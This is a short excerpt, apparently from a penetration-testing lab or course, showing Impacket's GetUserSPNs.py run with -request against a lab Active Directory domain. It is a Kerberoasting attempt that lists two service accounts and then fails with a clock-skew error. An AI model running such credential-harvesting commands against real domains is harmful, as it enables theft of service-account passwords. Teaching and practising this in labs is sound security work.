 $./GetUserSPNs.py -request LPT.com/CPENT
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
Password:
ServicePrincipalName  Name      MemberOf  PasswordLastSet             LastLogon
 Delegation
--------------------  --------  --------  --------------------------  ---------
 ----------
http://LPT.com:80     user-one            2020-08-07 21:30:47.325972  <never>
http/LPT.com:80       user-one            2020-08-07 21:30:47.325972  <never>
[-] Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)